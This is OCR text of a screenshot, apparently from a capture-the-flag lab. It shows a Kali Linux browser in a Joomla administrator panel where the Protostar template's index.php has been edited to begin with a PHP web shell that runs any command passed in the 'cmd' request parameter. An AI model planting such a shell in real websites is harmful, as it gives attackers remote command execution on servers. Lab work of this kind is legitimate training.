 Applications Places Firefox ESR Wed 02:40 1
Templates: Customise (Protostar) - Ten Forward - Administration - Mozilla Firefox
Edit Themes ‹ USS Ent... Index of /files Templates: Customi... USS Enterprise – Ships... Dashboard ‹ USS Enter... USS Enterprise – Ships... Preferences
10.10.10.61:8080/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
System Users Menus Content Components Extensions Help Ten Forward
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 echo system($_REQUEST['cmd']);
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.protostar
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 $app  = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // Getting params from template
22 $params = $app->getTemplate(true)->params;
View Site 1 Visitor 1 Administrator 0 Messages Log out Joomla! 3.7.5 — © 2018 Ten Forward